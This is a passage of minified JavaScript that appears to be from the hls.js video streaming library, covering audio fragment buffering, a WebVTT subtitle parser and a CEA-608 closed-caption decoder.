PTS for cc "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s),this.waitingFragment=e,this.waitingVideoCC=this.videoTrackCC,this.state=Le}}this.fragLoadError=0},c.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a=e.tracks;if(a.video&&delete a.video,i=a.audio){i.levelCodec=i.codec,i.id=e.id,this.hls.trigger(d.a.BUFFER_CODECS,a),u.b.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var n=i.initSegment;if(n){var s={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[s]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,s))}this.tick()}}},c.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"audio"===e.id&&"audio"===e.type&&i.sn===r.sn&&i.level===r.level&&this.state===_e){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),r.addElementaryStream(p.AUDIO),u.b.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),te(n.details,r,e.startPTS,e.endPTS);var c=this.media,h=!1;if(this.audioSwitch)if(c&&c.readyState){var f=c.currentTime;u.b.log("switching audio track : currentTime:"+f),f>=e.startPTS&&(u.b.log("switching audio track : flushing all audio"),this.state=Ae,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var g=this.pendingData;if(!g)return u.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([e.data1,e.data2].forEach((function(t){t&&t.length&&g.push({type:e.type,data:t,parent:"audio",content:"data"})})),!h&&g.length&&(g.forEach((function(e){t.state===_e&&(t.pendingBuffering=!0,t.hls.trigger(d.a.BUFFER_APPENDING,e))})),this.pendingData=[],this.appended=!0)),this.tick()}},c.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=tt.now(),this.state=Re,this._checkAppendedParsed())},c.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},c.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},c.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},c._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=tt.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;i&&u.b.log("audio buffered : "+ne.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=me}this.tick()}},c.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);u.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=tt.now()+n,this.state=Ee}else u.b.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we}break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.state!==we&&(this.state=e.fatal?we:me,u.b.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case o.a.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===_e||this.state===Re)){var s=this.mediaBuffer,l=this.media.currentTime;if(s&&H.isBuffered(s,l)&&H.isBuffered(s,l+.5)){var c=this.config;c.maxMaxBufferLength>=c.maxBufferLength&&(c.maxMaxBufferLength/=2,u.b.warn("AudioStreamController: reduce max buffer length to "+c.maxMaxBufferLength+"s")),this.state=me}else u.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=Ae,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},c.onBufferFlushed=function(){var e=this,t=this.pendingData;t&&t.length?(u.b.log("AudioStreamController: appending pending audio data after buffer flushed"),t.forEach((function(t){e.hls.trigger(d.a.BUFFER_APPENDING,t)})),this.appended=!0,this.pendingData=[],this.state=Re):(this.state=me,this.fragPrevious=null,this.tick())},a=i,(n=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("audio stream:"+t+"->"+e)}},get:function(){return this._state}}])&&et(a.prototype,n),s&&et(a,s),i}(Oe),it=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var e={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function r(e){return"string"==typeof e&&(!!t[e.toLowerCase()]&&e.toLowerCase())}function i(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function a(t,a,n){var s=this,o={enumerable:!0};s.hasBeenReset=!1;var l="",d=!1,u=t,c=a,h=n,f=null,g="",p=!0,v="auto",m="start",y=50,b="middle",T=50,E="middle";Object.defineProperty(s,"id",i({},o,{get:function(){return l},set:function(e){l=""+e}})),Object.defineProperty(s,"pauseOnExit",i({},o,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(s,"startTime",i({},o,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",i({},o,{get:function(){return c},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",i({},o,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",i({},o,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",i({},o,{get:function(){return g},set:function(t){var r=function(t){return"string"==typeof t&&(!!e[t.toLowerCase()]&&t.toLowerCase())}(t);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");g=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",i({},o,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",i({},o,{get:function(){return v},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",i({},o,{get:function(){return m},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",i({},o,{get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",i({},o,{get:function(){return b},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",i({},o,{get:function(){return T},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",i({},o,{get:function(){return E},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),s.displayState=void 0}return a.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},a}(),at=function(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}};function nt(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new at,this.regionList=[]}function st(){this.values=Object.create(null)}function ot(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)t(s[0],s[1])}}st.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var lt=new it(0,0,0),dt="middle"===lt.align?"middle":"center";function ut(e,t,r){var i=e;function a(){var t=function(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}var r=e.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?t(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?t(r[1],r[2],0,r[4]):t(0,r[1],r[2],r[4]):null}(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function n(){e=e.replace(/^\s+/,"")}if(n(),t.startTime=a(),n(),"--\x3e"!==e.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.substr(3),n(),t.endTime=a(),n(),function(e,t){var i=new st;ot(e,(function(e,t){switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":var n=t.split(","),s=n[0];i.integer(e,s),i.percent(e,s)&&i.set("snapToLines",!1),i.alt(e,s,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",dt,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",dt,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",dt,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===lt.line&&(a=-1),t.line=a,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",dt);var n=i.get("position","auto");"auto"===n&&50===lt.position&&(n="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=n}(e,t)}function ct(e){return e.replace(/<br(?: \/)?>/gi,"\n")}nt.prototype={parse:function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=ct(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.substr(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.substr(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var a=(i=r()).match(/^(ГЇВ»Вї)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var n=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(n?n=!1:i=r(),t.state){case"HEADER":/:/.test(i)?ot(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new it(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":try{ut(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID");continue}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),(this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}};var ht=nt;function ft(e,t,r,i){for(var a,n,s,o,l,d=[],u=window.VTTCue||TextTrackCue,c=0;c<i.rows.length;c++)if(s=!0,o=0,l="",!(a=i.rows[c]).isEmpty()){for(var h=0;h<a.chars.length;h++)a.chars[h].uchar.match(/\s/)&&s?o++:(l+=a.chars[h].uchar,s=!1);a.cueStartTime=t,t===r&&(r+=1e-4),n=new u(t,r,ct(l.trim())),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=c+1:n.line=c>7?c-2:c+1,n.align="left",n.position=Math.max(0,Math.min(100,o/32*100)),d.push(n),e&&e.addCue(n)}return d}var gt,pt={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},vt=function(e){var t=e;return pt.hasOwnProperty(e)&&(t=pt[e]),String.fromCharCode(t)},mt={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},yt={17:2,18:4,21:6,22:8,23:10,19:13,20:15},bt={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Tt={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Et=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(e){e[e.ERROR=0]="ERROR",e[e.TEXT=1]="TEXT",e[e.WARNING=2]="WARNING",e[e.INFO=2]="INFO",e[e.DEBUG=3]="DEBUG",e[e.DATA=3]="DATA"}(gt||(gt={}));var St=function(){function e(){this.time=null,this.verboseLevel=gt.ERROR}return e.prototype.log=function(e,t){this.verboseLevel>=e&&u.b.log(this.time+" ["+e+"] "+t)},e}(),_t=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},Rt=function(){function e(e,t,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),At=function(){function e(e,t,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=e||" ",this.penState=new Rt(t,r,i,a,n)}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),kt=function(){function e(e){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var t=0;t<100;t++)this.chars.push(new At);this.logger=e,this.pos=0,this.currPenState=new Rt}var t=e.prototype;return t.equals=function(e){for(var t=!0,r=0;r<100;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<100;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(gt.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(gt.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){e>=144&&this.backSpace();var t=vt(e);this.pos>=100?this.logger.log(gt.ERROR,"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<100;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),wt=function(){function e(e){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var t=0;t<15;t++)this.rows.push(new kt(e));this.logger=e,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var t=e.prototype;return t.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(gt.INFO,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(gt.INFO,"pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var d=e.indent,u=Math.max(d-1,0);l.setCursor(e.indent),e.color=l.chars[u].penState.foreground}var c={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(c)},t.setBkgData=function(e){this.logger.log(gt.INFO,"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(gt.TEXT,this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(gt.INFO,"Rolling up")}else this.logger.log(gt.DEBUG,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),Lt=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new wt(r),this.nonDisplayedMemory=new wt(r),this.lastOutputScreen=new wt(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(gt.INFO,"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(gt.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(gt.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(gt.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(gt.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(gt.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(gt.INFO,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(gt.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(gt.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(gt.INFO,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(gt.INFO,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(gt.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(gt.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(gt.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){if(this.logger.log(gt.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(gt.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(gt.INFO,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(gt.INFO,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}();function Dt(e,t,r){r.a=e,r.b=t}function Ot(e,t,r){return r.a===e&&r.b===t}var Ct=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new St;this.channels=[null,new Lt(e,t,i),new Lt(e+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r,i,a,n=!1;this.logger.time=e;for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(this.logger.log(gt.DATA,"["+_t([t[s],t[s+1]])+"] -> ("+_t([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(gt.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(gt.WARNING,"Couldn't parse cleaned data "+_t([i,a])+" orig: "+_t([t[s],t[s+1]]))}},t.parseCmd=function(e,t){var r=this.cmdHistory;if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=33&&t<=35))return!1;if(Ot(e,t,r))return Dt(null,null,r),this.logger.log(gt.DEBUG,"Repeated command ("+_t([e,t])+") is dropped"),!0;var i=20===e||21===e||23===e?1:2,a=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?a.ccRCL():33===t?a.ccBS():34===t?a.ccAOF():35===t?a.ccAON():36===t?a.ccDER():37===t?a.ccRU(2):38===t?a.ccRU(3):39===t?a.ccRU(4):40===t?a.ccFON():41===t?a.ccRDC():42===t?a.ccTR():43===t?a.ccRTD():44===t?a.ccEDM():45===t?a.ccCR():46===t?a.ccENM():47===t&&a.ccEOC():a.ccTO(t-32),Dt(e,t,r),this.currentChannel=i,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(gt.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(gt.DEBUG,"MIDROW ("+_t([e,t])+")"),!0)}return!1},t.parsePAC=function(e,t){var r,i=this.cmdHistory;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127)&&!((16===e||24===e)&&t>=64&&t<=95))return!1;if(Ot(e,t,i))return Dt(null,null,i),!0;var a=e<=23?1:2;r=t>=64&&t<=95?1===a?mt[e]:bt[e]:1===a?yt[e]:Tt[e];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,t)),Dt(e,t,i),this.currentChannel=a,!0)},t.interpretPAC=function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return 